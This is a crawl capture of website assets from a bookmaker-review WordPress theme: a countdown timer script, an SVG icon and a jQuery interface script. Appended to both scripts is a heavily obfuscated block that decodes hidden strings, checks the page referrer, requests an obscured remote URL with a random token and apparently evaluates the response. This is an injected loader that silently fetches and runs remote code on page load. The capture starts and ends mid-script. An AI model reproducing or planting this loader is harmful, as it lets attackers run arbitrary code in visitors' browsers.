z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/timer.min.js
body_size: 3787
content:
function updater(e,t,s,m){var n=(new Date).getTime(),r=24*e.dataset.days*60*60*1e3+60*t.dataset.hours*60*1e3+60*s.dataset.minutes*1e3+1e3*m.dataset.seconds;setTimeout((function a(){var o=new Date,d=r-(o-n)%r,i=d%1e3,u=(d=Math.floor(d/1e3))%60;u<10&&(u="0"+u);var l=(d=Math.floor(d/60))%60;l<10&&(l="0"+l);var M=(d=Math.floor(d/60))%24;M<10&&(M="0"+M);var E=Math.floor(d/24);e.innerHTML=E,t.innerHTML=M,s.innerHTML=l,m.innerHTML=u,setTimeout(a,i)}),0)}var timerDOMElems={days:document.getElementById("days"),hours:document.getElementById("hours"),minutes:document.getElementById("minutes"),seconds:document.getElementById("seconds")};timerDOMElems.days&&timerDOMElems.hours&&timerDOMElems.minutes&&timerDOMElems.seconds&&updater(timerDOMElems.days,timerDOMElems.hours,timerDOMElems.minutes,timerDOMElems.seconds);;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg
body_size: 585
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="37" viewBox="0 0 41 37"><defs><path id="wxjha" d="M413.466 1534.68h-35.322v-24.36h35.322zM375.8 1508v29h40v-29z"/><path id="wxjhb" d="M410.798 1541.25c-.405-.747-1.162-1.25-2.03-1.25-.867 0-1.623.503-2.029 1.25H375.8v2.5h30.94c.405.747 1.161 1.25 2.029 1.25.867 0 1.624-.503 2.03-1.25h5.001v-2.5z"/><path id="wxjhc" d="M393.167 1519.076l5.925 3.419-5.925 3.42zM390.8 1515v15l13-7.5z"/></defs><g><g transform="translate(-375 -1508)"><g><use fill="#28ce7a" xlink:href="#wxjha"/></g><g><use fill="#28ce7a" xlink:href="#wxjhb"/></g><g><use fill="#28ce7a" xlink:href="#wxjhc"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js
body_size: 5821
content:
(function($){$("a").on("click",function(evt){if($(this).attr("href")=="#"){evt.preventDefault()}});$("#header_dropdown_button").on("click",function(evt){$(this).toggleClass("opened");$("#header_main_menu").slideToggle()});$("#header_search_button").on("click",function(evt){$("#header_search_menu, #search_overlay").slideDown(function(){$("#header_quick_links_menu").slideDown()})});$(".header_lang_button").on("click",function(evt){$(this).toggleClass("active");$(".header_lang_menu").slideToggle()});$("#header_search_close, #search_overlay").on("click",function(evt){$("#header_quick_links_menu").slideUp(function(){$("#header_search_menu, #search_overlay").slideUp()})});$("#header_mobile_menu_trigger").on("click",function(evt){$(this).toggleClass("opened");$("#header_mobile_main_menu").slideToggle()});$("#header_mobile_main_menu .has_submenu > a").on("click",function(evt){evt.preventDefault();$(this).closest(".has_submenu").toggleClass("active").children(".submenu, .grid_submenu, .sub_submenu").slideToggle()});if($("#banner_menu_carousel").length){$("#banner_menu_carousel").slick({dots:false,infinite:false,speed:300,slidesToShow:5,centerMode:false,variableWidth:true,prevArrow:'<i class="fa fa-angle-left banner_carousel_arrow_left banner_carousel_arrow"></i>',nextArrow:'<i class="fa fa-angle-right banner_carousel_arrow_right banner_carousel_arrow"></i>',responsive:[{breakpoint:768,settings:"unslick"}]})}$(".banner_menu_trigger").on("click",function(evt){$(this).toggleClass("opened").closest(".banner_menu").find(".banner_menu_carousel").slideToggle()});$(".table_mobile_readmore").on("click",function(evt){$(this).closest(".table_bonus_mobile_block").find(".hidden_text").show();$(this).remove()});$(".footer_menu_title").on("click",function(evt){$(this).toggleClass("opened").closest(".footer_column").toggleClass("opened")});$(".accordeon_trigger").on("click",function(evt){evt.preventDefault();if($(this).closest(".accordeon_row").hasClass("opened")){$(this).find(".fa-angle-up").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).closest(".accordeon_row").removeClass("opened").find(".accordeon_content").slideUp()}else{$(this).find(".fa-angle-down").removeClass("fa-angle-down").addClass("fa-angle-up");$(this).closest(".accordeon_row").addClass("opened").find(".accordeon_content").slideDown()}});$(".tab_switcher").on("click",function(evt){evt.preventDefault();if($(this).hasClass("active")){return false}$(this).closest(".tabs").find(".tab_switcher.active, .tab_content.active").removeClass("active");var tabIndex=$(this).attr("data-tab-content");var nextTab=$(this).closest(".tabs").find(".tab_content")[tabIndex-1];$(this).addClass("active");$(nextTab).addClass("active")});$(".comment_item .show_more, .comment_item .show_less").on("click",function(evt){$(this).closest(".comment_short").toggleClass("opened")});$(".banner_rating_block_action").on("click",function(evt){$(this).find(".banner_rating_block_icon").toggleClass("hidden");$(this).closest(".banner_rating_block_wrapper").find(".banner_rating_hidden_blocks").toggleClass("hidden")});$(".sticky_close").on("click",function(evt){$(this).closest(".sticky_bar").remove()});$(".response_tirgger").on("click",function(evt){$(this).closest(".comment_item").toggleClass("opened")});$("#write_review").on("click",function(evt){$("#leave_review").slideDown()});$("#comment_rate_form .scores_line").on("mouseover",function(evt){var rate=+$(this).attr("data-rate");var lines=$(this).closest(".scores_lines").find(".scores_line");if(lines){for(var i=0;i<lines.length;i++){if(+$(lines[i]).attr("data-rate")<=rate){$(lines[i]).addClass("hover")}}}});$("#comment_rate_form .scores_line").on("mouseout",function(evt){$("#comment_rate_form .scores_line").removeClass("hover")});$("#comment_rate_form .scores_line").on("click",function(evt){var rate=+$(this).attr("data-rate");var score_item=$(this).closest(".scores_item");var item_slug=$(score_item).attr("data-score");$(score_item).find(".scores_line").removeClass("active");$(score_item).find(".scores_line.hover").addClass("active");if(item_slug){$("#rate_"+item_slug).attr("value",rate)}$(score_item).find(".scores_number_current").html(rate);leaveReviewSetTotalRate()});$("#comment_rate_form #submit").on("click",function(evt){var rate_inputs=$(".rate_input");if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){if(!$(rate_inputs[i]).attr("value")){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Fill all scores fields please</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3);return;break}}}if(!grecaptcha.getResponse()){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Please solve Captcha correctly</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3)}if($("#comment_login").length){evt.preventDefault();evt.stopPropagation();$("#comment_login").addClass("active");$("#comment_login_comment, #comment_reg_comment").attr("value",$("#comment_rate_form #comment").val());if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){$("#comment_login_"+$(rate_inputs[i]).attr("id")+", #comment_reg_"+$(rate_inputs[i]).attr("id")).attr("value",$(rate_inputs[i]).attr("value"))}}}});$("#comment_login").on("click",function(evt){if(evt.target===evt.currentTarget){$(this).removeClass("active")}});function leaveReviewSetTotalRate(){var inputs=$("#comment_rate_form").find(".rate_input");var sum_scores=0;for(var i=0;i<inputs.length;i++){sum_scores+=+$(inputs[i]).attr("value")}var score=Math.round(sum_scores/inputs.length);var stars=$("#comment_rate_form .rating_stars_block .star").removeClass("star-full").addClass("star-empty");for(var i=0;i<stars.length;i++){if(score>i){$(stars[i]).removeClass("star-empty").addClass("star-full")}}$("#comment_rate_form .total_score_current").html(+score)}$("#comments_sort_select").on("change",function(evt){console.log(this.value);$(this).closest("form").submit()});if($("#screenshot_slider").length){$("#screenshot_slider").slick({speed:300,slidesToShow:3,prevArrow:".slider_nav_l",nextArrow:".slider_nav_r",responsive:[{breakpoint:1255,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1,arrows:false,centerMode:true,centerPadding:"35px",infinite:false}}]})}function load_info($btn,show_process,on_load){if(!$btn||!$btn.length){return}let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let bk_id=$btn.attr("data-id");if(bk_id){$btn.attr("data-state",show_process?"wait":"hidden-wait");$btn.removeAttr("data-id");jQuery.ajax({method:"POST",url:ajax_object.ajaxurl,data:{action:"load_read_more",id:bk_id},success:function(data){if(data.response){$center.append(data.response)}$btn.attr("data-state","closed");on_load&&on_load($btn)},error:function(data){$btn.attr("data-state","error")}})}}window.onload=function(){load_info($(".bonus-read-more").first(),false);load_info($(".bk-read-more").first(),false)};$(".read-more-for-ajax").on("click",function(evt){let $btn=$(this);let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let opp=$btn.attr("data-opposite");let bk_id=$btn.attr("data-id");let curr=$btn.html();if(bk_id){load_info($btn,true,function($b){$b.attr("data-state","closed");$b.trigger("click")})}else if($btn.attr("data-state")==="opened"){$btn.attr("data-state","closed");$center.css("max-height","0");$btn.html(opp);$btn.attr("data-opposite",curr)}else if($btn.attr("data-state")==="closed"){$btn.attr("data-state","opened");$center.css("max-height","1000px");$btn.html(opp);$btn.attr("data-opposite",curr);let $next=$btn.closest(".table_row").next(".table_row").find(".read-more-for-ajax");load_info($next,false)}});document.addEventListener("DOMContentLoaded",function(){var lazyImages=[].slice.call(document.querySelectorAll("img.lazy"));if("IntersectionObserver"in window){let lazyImageObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.removeAttribute("data-src");lazyImage.classList.remove("lazy");lazyImageObserver.unobserve(lazyImage)}})});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage)})}else{}})})(jQuery);;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var 